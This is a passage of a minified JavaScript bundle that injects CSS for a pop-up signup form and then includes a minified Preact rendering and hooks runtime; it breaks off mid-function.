#d8d8d8;border-radius:6px;background-color:#f5f5f5}.blockBox{position:relative;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0);word-break:break-word}.blockBox.mouseenter:before{cursor:pointer;border:1px dashed gray}.SPForm .SPFormModalMask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9998;height:100%;background-color:#00000073}.SPForm .SPFormModal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;outline:0;z-index:9999}.teaserWrapper{max-width:75%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;cursor:pointer;letter-spacing:normal;position:fixed}.teaserWrapper .mobileWrapper{-webkit-transition:-webkit-transform .3s linear;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.teaserWrapper .teaserBlock{position:absolute;top:0;left:0;max-width:100%;height:48px;color:#fff;background:#111;background-repeat:no-repeat;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.teaserWrapper .teaserBlock:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center}.teaserWrapper .closeWrapper{position:absolute;top:0}.teaserWrapper .content{white-space:nowrap}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:auto;position:relative}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:none;transform:none}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:none;transform:none}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.sp-form-is-danger{color:#ff4d4f;font-size:14px;font-weight:400;padding:0;margin:0;line-height:20px;word-break:break-word}.sp-form-is-danger:focus{border-color:#8662f9;box-shadow:0 0 0 2px #664efd33;border-right-width:1px;outline:0}.sp-form-is-danger:hover{border-color:#8662f9;border-right-width:1px}.sp-form-is-danger:-moz-placeholder-shown{text-overflow:ellipsis}.sp-form-is-danger:-ms-input-placeholder{text-overflow:ellipsis}.sp-form-is-danger:placeholder-shown{text-overflow:ellipsis}.sp-form-is-danger::-webkit-input-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-form-is-danger::-moz-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-form-is-danger:-ms-input-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-form-is-danger::placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(rn){typeof define=="function"&&define.amd?define(rn):rn()})(function(){"use strict";var wp=Object.defineProperty;var _p=(rn,q,Un)=>q in rn?wp(rn,q,{enumerable:!0,configurable:!0,writable:!0,value:Un}):rn[q]=Un;var gt=(rn,q,Un)=>(_p(rn,typeof q!="symbol"?q+"":q,Un),Un);var rn,q,Un,Qn,Ti,Ei,Lr,Ni,So={},Di=[],ol=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Ho=Array.isArray;function Mn(e,t){for(var n in t)e[n]=t[n];return e}function Li(e){var t=e.parentNode;t&&t.removeChild(e)}function ut(e,t,n){var o,i,s,a={};for(s in t)s=="key"?o=t[s]:s=="ref"?i=t[s]:a[s]=t[s];if(arguments.length>2&&(a.children=arguments.length>3?rn.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(s in e.defaultProps)a[s]===void 0&&(a[s]=e.defaultProps[s]);return Io(e,a,o,i,null)}function Io(e,t,n,o,i){var s={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:i??++Un,__i:-1,__u:0};return i==null&&q.vnode!=null&&q.vnode(s),s}function rl(){return{current:null}}function Ae(e){return e.children}function hn(e,t){this.props=e,this.context=t}function ro(e,t){if(t==null)return e.__?ro(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?ro(e):null}function Mi(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return Mi(e)}}function Mr(e){(!e.__d&&(e.__d=!0)&&Qn.push(e)&&!Yo.__r++||Ti!==q.debounceRendering)&&((Ti=q.debounceRendering)||Ei)(Yo)}function Yo(){var e,t,n,o,i,s,a,l,d;for(Qn.sort(Lr);e=Qn.shift();)e.__d&&(t=Qn.length,o=void 0,s=(i=(n=e).__v).__e,l=[],d=[],(a=n.__P)&&((o=Mn({},i)).__v=i.__v+1,q.vnode&&q.vnode(o),$r(a,o,i,n.__n,a.ownerSVGElement!==void 0,32&i.__u?[s]:null,l,s??ro(i),!!(32&i.__u),d),o.__.__k[o.__i]=o,Bi(l,o,d),o.__e!=s&&Mi(o)),Qn.length>t&&Qn.sort(Lr));Yo.__r=0}function $i(e,t,n,o,i,s,a,l,d,c,u){var p,f,m,k,w,b=o&&o.__k||Di,g=t.length;for(n.__d=d,il(n,t,b),d=n.__d,p=0;p<g;p++)(m=n.__k[p])!=null&&typeof m!="boolean"&&typeof m!="function"&&(f=m.__i===-1?So:b[m.__i]||So,m.__i=p,$r(e,m,f,i,s,a,l,d,c,u),k=m.__e,m.ref&&f.ref!=m.ref&&(f.ref&&Or(f.ref,null,m),u.push(m.ref,m.__c||k,m)),w==null&&k!=null&&(w=k),65536&m.__u||f.__k===m.__k?d=Oi(m,d,e):typeof m.type=="function"&&m.__d!==void 0?d=m.__d:k&&(d=k.nextSibling),m.__d=void 0,m.__u&=-196609);n.__d=d,n.__e=w}function il(e,t,n){var o,i,s,a,l,d=t.length,c=n.length,u=c,p=0;for(e.__k=[],o=0;o<d;o++)(i=e.__k[o]=(i=t[o])==null||typeof i=="boolean"||typeof i=="function"?null:typeof i=="string"||typeof i=="number"||typeof i=="bigint"||i.constructor==String?Io(null,i,null,null,i):Ho(i)?Io(Ae,{children:i},null,null,null):i.__b>0?Io(i.type,i.props,i.key,i.ref?i.ref:null,i.__v):i)!=null?(i.__=e,i.__b=e.__b+1,l=sl(i,n,a=o+p,u),i.__i=l,s=null,l!==-1&&(u--,(s=n[l])&&(s.__u|=131072)),s==null||s.__v===null?(l==-1&&p--,typeof i.type!="function"&&(i.__u|=65536)):l!==a&&(l===a+1?p++:l>a?u>d-a?p+=l-a:p--:p=l<a&&l==a-1?l-a:0,l!==o+p&&(i.__u|=65536))):(s=n[o])&&s.key==null&&s.__e&&(s.__e==e.__d&&(e.__d=ro(s)),Ar(s,s,!1),n[o]=null,u--);if(u)for(o=0;o<c;o++)(s=n[o])!=null&&!(131072&s.__u)&&(s.__e==e.__d&&(e.__d=ro(s)),Ar(s,s))}function Oi(e,t,n){var o,i;if(typeof e.type=="function"){for(o=e.__k,i=0;o&&i<o.length;i++)o[i]&&(o[i].__=e,t=Oi(o[i],t,n));return t}return e.__e!=t&&(n.insertBefore(e.__e,t||null),t=e.__e),t&&t.nextSibling}function $n(e,t){return t=t||[],e==null||typeof e=="boolean"||(Ho(e)?e.some(function(n){$n(n,t)}):t.push(e)),t}function sl(e,t,n,o){var i=e.key,s=e.type,a=n-1,l=n+1,d=t[n];if(d===null||d&&i==d.key&&s===d.type)return n;if(o>(d!=null&&!(131072&d.__u)?1:0))for(;a>=0||l<t.length;){if(a>=0){if((d=t[a])&&!(131072&d.__u)&&i==d.key&&s===d.type)return a;a--}if(l<t.length){if((d=t[l])&&!(131072&d.__u)&&i==d.key&&s===d.type)return l;l++}}return-1}function Ai(e,t,n){t[0]==="-"?e.setProperty(t,n??""):e[t]=n==null?"":typeof n!="number"||ol.test(t)?n:n+"px"}function Go(e,t,n,o,i){var s;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||Ai(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||Ai(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")s=t!==(t=t.replace(/(PointerCapture)$|Capture$/,"$1")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+s]=n,n?o?n.u=o.u:(n.u=Date.now(),e.addEventListener(t,s?Pi:Fi,s)):e.removeEventListener(t,s?Pi:Fi,s);else{if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="width"&&t!=="height"&&t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t!=="rowSpan"&&t!=="colSpan"&&t!=="role"&&t in e)try{e[t]=n??"";break e}catch{}typeof n=="function"||(n==null||n===!1&&t[4]!=="-"?e.removeAttribute(t):e.setAttribute(t,n))}}function Fi(e){var t=this.l[e.type+!1];if(e.t){if(e.t<=t.u)return}else e.t=Date.now();return t(q.event?q.event(e):e)}function Pi(e){return this.l[e.type+!0](q.event?q.event(e):e)}function $r(e,t,n,o,i,s,a,l,d,c){var u,p,f,m,k,w,b,g,h,_,y,v,$,C,E,S=t.type;if(t.constructor!==void 0)return null;128&n.__u&&(d=!!(32&n.__u),s=[l=t.__e=n.__e]),(u=q.__b)&&u(t);e:if(typeof S=="function")try{if(g=t.props,h=(u=S.contextType)&&o[u.__c],_=u?h?h.props.value:u.__:o,n.__c?b=(p=t.__c=n.__c).__=p.__E:("prototype"in S&&S.prototype.render?t.__c=p=new S(g,_):(t.__c=p=new hn(g,_),p.constructor=S,p.render=ll),h&&h.sub(p),p.props=g,p.state||(p.state={}),p.context=_,p.__n=o,f=p.__d=!0,p.__h=[],p._sb=[]),p.__s==null&&(p.__s=p.state),S.getDerivedStateFromProps!=null&&(p.__s==p.state&&(p.__s=Mn({},p.__s)),Mn(p.__s,S.getDerivedStateFromProps(g,p.__s))),m=p.props,k=p.state,p.__v=t,f)S.getDerivedStateFromProps==null&&p.componentWillMount!=null&&p.componentWillMount(),p.componentDidMount!=null&&p.__h.push(p.componentDidMount);else{if(S.getDerivedStateFromProps==null&&g!==m&&p.componentWillReceiveProps!=null&&p.componentWillReceiveProps(g,_),!p.__e&&(p.shouldComponentUpdate!=null&&p.shouldComponentUpdate(g,p.__s,_)===!1||t.__v===n.__v)){for(t.__v!==n.__v&&(p.props=g,p.state=p.__s,p.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(A){A&&(A.__=t)}),y=0;y<p._sb.length;y++)p.__h.push(p._sb[y]);p._sb=[],p.__h.length&&a.push(p);break e}p.componentWillUpdate!=null&&p.componentWillUpdate(g,p.__s,_),p.componentDidUpdate!=null&&p.__h.push(function(){p.componentDidUpdate(m,k,w)})}if(p.context=_,p.props=g,p.__P=e,p.__e=!1,v=q.__r,$=0,"prototype"in S&&S.prototype.render){for(p.state=p.__s,p.__d=!1,v&&v(t),u=p.render(p.props,p.state,p.context),C=0;C<p._sb.length;C++)p.__h.push(p._sb[C]);p._sb=[]}else do p.__d=!1,v&&v(t),u=p.render(p.props,p.state,p.context),p.state=p.__s;while(p.__d&&++$<25);p.state=p.__s,p.getChildContext!=null&&(o=Mn(Mn({},o),p.getChildContext())),f||p.getSnapshotBeforeUpdate==null||(w=p.getSnapshotBeforeUpdate(m,k)),$i(e,Ho(E=u!=null&&u.type===Ae&&u.key==null?u.props.children:u)?E:[E],t,n,o,i,s,a,l,d,c),p.base=t.__e,t.__u&=-161,p.__h.length&&a.push(p),b&&(p.__E=p.__=null)}catch(A){t.__v=null,d||s!=null?(t.__e=l,t.__u|=d?160:32,s[s.indexOf(l)]=null):(t.__e=n.__e,t.__k=n.__k),q.__e(A,t,n)}else s==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=al(n.__e,t,n,o,i,s,a,d,c);(u=q.diffed)&&u(t)}function Bi(e,t,n){t.__d=void 0;for(var o=0;o<n.length;o++)Or(n[o],n[++o],n[++o]);q.__c&&q.__c(t,e),e.some(function(i){try{e=i.__h,i.__h=[],e.some(function(s){s.call(i)})}catch(s){q.__e(s,i.__v)}})}function al(e,t,n,o,i,s,a,l,d){var c,u,p,f,m,k,w,b=n.props,g=t.props,h=t.type;if(h==="svg"&&(i=!0),s!=null){for(c=0;c<s.length;c++)if((m=s[c])&&"setAttribute"in m==!!h&&(h?m.localName===h:m.nodeType===3)){e=m,s[c]=null;break}}if(e==null){if(h===null)return document.createTextNode(g);e=i?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,g.is&&g),s=null,l=!1}if(h===null)b===g||l&&e.data===g||(e.data=g);else{if(s=s&&rn.call(e.childNodes),b=n.props||So,!l&&s!=null)for(b={},c=0;c<e.attributes.length;c++)b[(m=e.attributes[c]).name]=m.value;for(c in b)m=b[c],c=="children"||(c=="dangerouslySetInnerHTML"?p=m:c==="key"||c in g||Go(e,c,null,m,i));for(c in g)m=g[c],c=="children"?f=m:c=="dangerouslySetInnerHTML"?u=m:c=="value"?k=m:c=="checked"?w=m:c==="key"||l&&typeof m!="function"||b[c]===m||Go(e,c,m,b[c],i);if(u)l||p&&(u.__html===p.__html||u.__html===e.innerHTML)||(e.innerHTML=u.__html),t.__k=[];else if(p&&(e.innerHTML=""),$i(e,Ho(f)?f:[f],t,n,o,i&&h!=="foreignObject",s,a,s?s[0]:n.__k&&ro(n,0),l,d),s!=null)for(c=s.length;c--;)s[c]!=null&&Li(s[c]);l||(c="value",k!==void 0&&(k!==e[c]||h==="progress"&&!k||h==="option"&&k!==b[c])&&Go(e,c,k,b[c],!1),c="checked",w!==void 0&&w!==e[c]&&Go(e,c,w,b[c],!1))}return e}function Or(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(o){q.__e(o,n)}}function Ar(e,t,n){var o,i;if(q.unmount&&q.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||Or(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(s){q.__e(s,t)}o.base=o.__P=null,e.__c=void 0}if(o=e.__k)for(i=0;i<o.length;i++)o[i]&&Ar(o[i],t,n||typeof e.type!="function");n||e.__e==null||Li(e.__e),e.__=e.__e=e.__d=void 0}function ll(e,t,n){return this.constructor(e,n)}function To(e,t,n){var o,i,s,a;q.__&&q.__(e,t),i=(o=typeof n=="function")?null:n&&n.__k||t.__k,s=[],a=[],$r(t,e=(!o&&n||t).__k=ut(Ae,null,[e]),i||So,So,t.ownerSVGElement!==void 0,!o&&n?[n]:i?null:t.firstChild?rn.call(t.childNodes):null,s,!o&&n?n:i?i.__e:t.firstChild,o,a),Bi(s,e,a)}function Ri(e,t){To(e,t,Ri)}function cl(e,t,n){var o,i,s,a,l=Mn({},e.props);for(s in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)s=="key"?o=t[s]:s=="ref"?i=t[s]:l[s]=t[s]===void 0&&a!==void 0?a[s]:t[s];return arguments.length>2&&(l.children=arguments.length>3?rn.call(arguments,2):n),Io(e.type,l,o||e.key,i||e.ref,null)}function Fr(e,t){var n={__c:t="__cC"+Ni++,__:e,Consumer:function(o,i){return o.children(i)},Provider:function(o){var i,s;return this.getChildContext||(i=[],(s={})[t]=this,this.getChildContext=function(){return s},this.shouldComponentUpdate=function(a){this.props.value!==a.value&&i.some(function(l){l.__e=!0,Mr(l)})},this.sub=function(a){i.push(a);var l=a.componentWillUnmount;a.componentWillUnmount=function(){i.splice(i.indexOf(a),1),l&&l.call(a)}}),o.children}};return n.Provider.__=n.Consumer.contextType=n}rn=Di.slice,q={__e:function(e,t,n,o){for(var i,s,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((s=i.constructor)&&s.getDerivedStateFromError!=null&&(i.setState(s.getDerivedStateFromError(e)),a=i.__d),i.componentDidCatch!=null&&(i.componentDidCatch(e,o||{}),a=i.__d),a)return i.__E=i}catch(l){e=l}throw e}},Un=0,hn.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Mn({},this.state),typeof e=="function"&&(e=e(Mn({},n),this.props)),e&&Mn(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),Mr(this))},hn.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Mr(this))},hn.prototype.render=Ae,Qn=[],Ei=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Lr=function(e,t){return e.__v.__b-t.__v.__b},Yo.__r=0,Ni=0;var jn,bt,Pr,zi,io=0,Ui=[],qo=[],ji=q.__b,Wi=q.__r,Vi=q.diffed,Zi=q.__c,Hi=q.unmount;function so(e,t){q.__h&&q.__h(bt,e,io||t),io=0;var n=bt.__H||(bt.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:qo}),n.__[e]}function W(e){return io=1,Yi(Ji,e)}function Yi(e,t,n){var o=so(jn++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):Ji(void 0,t),function(l){var d=o.__N?o.__N[0]:o.__[0],c=o.t(d,l);d!==c&&(o.__N=[c,o.__[1]],o.__c.setState({}))}],o.__c=bt,!bt.u)){var i=function(l,d,c){if(!o.__c.__H)return!0;var u=o.__c.__H.__.filter(function(f){return f.__c});if(u.every(function(f){return!f.__N}))return!s||s.call(this,l,d,c);var p=!1;return u.forEach(function(f){if(f.__N){var m=f.__[0];f.__=f.__N,f.__N=void 0,m!==f.__[0]&&(p=!0)}}),!(!p&&o.__c.props===l)&&(!s||s.call(this,l,d,c))};bt.u=!0;var s=bt.shouldComponentUpdate,a=bt.componentWillUpdate;bt.componentWillUpdate=function(l,d,c){if(this.__e){var u=s;s=void 0,i(l,d,c),s=u}a&&a.call(this,l,d,c)},bt.shouldComponentUpdate=i}return o.__N||o.__}function ge(e,t){var n=so(jn++,3);!q.__s&&zr(n.__H,t)&&(n.__=e,n.i=t,bt.__H.__h.push(n))}function Eo(e,t){var n=so(jn++,4);!q.__s&&zr(n.__H,t)&&(n.__=e,n.i=t,bt.__h.push(n))}function Zt(e){return io=5,vt(function(){return{current:e}},[])}function Gi(e,t,n){io=6,Eo(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},n==null?n:n.concat(e))}function vt(e,t){var n=so(jn++,7);return zr(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function ao(e,t){return io=8,vt(function(){return e},t)}function Br(e){var t=bt.context[e.__c],n=so(jn++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(bt)),t.props.value):e.__}function dl(e,t){q.useDebugValue&&q.useDebugValue(t?t(e):e)}function ul(){var e=so(jn++,11);if(!e.__){for(var t=bt.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function pl(){for(var e;e=Ui.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Jo),e.__H.__h.forEach(Rr),e.__H.__h=[]}catch(t){e.__H.__h=[],q.__e(t,e.__v)}}q.__b=function(e){bt=null,ji&&ji(e)},q.__r=function(e){Wi&&Wi(e),jn=0;var t=(bt=e.__c).__H;t&&(Pr===bt?(t.__h=[],bt.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=qo,n.__N=n.i=void 0})):(t.__h.forEach(Jo),t.__h.forEach(Rr),t.__h=[],jn=0)),Pr=bt},q.diffed=function(e){Vi&&Vi(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Ui.push(t)!==1&&zi===q.requestAnimationFrame||((zi=q.requestAnimationFrame)||fl)(pl)),t.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==qo&&(n.__=n.__V),n.i=void 0,n.__V=qo})),Pr=bt=null},q.__c=function(e,t){t.some(function(n){try{n.__h.forEach(Jo),n.__h=n.__h.filter(function(o){return!o.__||Rr(o)})}catch(o){t.some(function(i){i.__h&&(i.__h=[])}),t=[],q.__e(o,n.__v)}}),Zi&&Zi(e,t)},q.unmount=function(e){Hi&&Hi(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{Jo(o)}catch(i){t=i}}),n.__H=void 0,t&&q.__e(t,n.__v))};var qi=typeof requestAnimationFrame=="function";function fl(e){var t,n=function(){clearTimeout(o),qi&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);qi&&(t=requestAnimationFrame(n))}function Jo(e){var t=bt,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),bt=t}function Rr(e){var t=bt;e.__c=e.__(),bt=t}function zr(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function Ji(e,t){return typeof t=="function"?t(e):t}function Qi(e,t){for(var n in t)e[n]=t[n];return e}function Ur(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function jr(e){this.props=e}function Qo(e,t){function n(i){var s=this.props.ref,a=s==i.ref;return!a&&s&&(s.call?s(null):s.current=null),t?!t(this.props,i)||!a:Ur(this.props,i)}function o(i){return this.shouldComponentUpdate=n,ut(e,i)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(jr.prototype=new hn).isPureReactComponent=!0,jr.prototype.shouldComponentUpdate=function(e,t){return Ur(this.props,e)||Ur(this.state,t)};var Xi=q.__b;q.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Xi&&Xi(e)};var hl=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function Ki(e){function t(n){var o=Qi({},n);return delete o.ref,e(o,n.ref||null)}return t.$$typeof=hl,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var es=function(e,t){return e==null?null:$n($n(e).map(t))},ml={map:es,forEach:es,count:function(e){return e?$n(e).length:0},only:function(e){var t=$n(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:$n},gl=q.__e;q.__e=function(e,t,n,o){if(e.then){for(var i,s=t;s=s.__;)if((i=s.__c)&&i.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t)}gl(e,t,n,o)};var ts=q.unmount;function ns(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),e.__c.__H=null),(e=Qi({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(o){return ns(o,t,n)})),e}function os(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(o){return os(o,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Xo(){this.__u=0,this.t=null,this.__b=null}function rs(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function bl(e){var t,n,o;function i(s){if(t||(t=e()).then(function(a){n=a.default||a},function(a){o=a}),o)throw o;if(!n)throw t;return ut(n,s)}return i.displayName="Lazy",i.__f=!0,i}function No(){this.u=null,this.o=null}q.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),ts&&ts(e)},(Xo.prototype=new hn).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var i=rs(o.__v),s=!1,a=function(){s||(s=!0,n.__R=null,i?i(l):l())};n.__R=a;var l=function(){if(!--o.__u){if(o.state.__a){var d=o.state.__a;o.__v.__k[0]=os(d,d.__c.__P,d.__c.__O)}var c;for(o.setState({__a:o.__b=null});c=o.t.pop();)c.forceUpdate()}};o.__u++||32&t.__u||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(a,a)},Xo.prototype.componentWillUnmount=function(){this.t=[]},Xo.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=ns(this.__b,n,o.__O=o.__P)}this.__b=null}var i=t.__a&&ut(Ae,null,e.fallback);return i&&(i.__u&=-33),[ut(Ae,null,t.__a?null:e.children),i]};var is=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function yl(e){return this.getChildContext=function(){return e.context},e.children}function wl(e){var 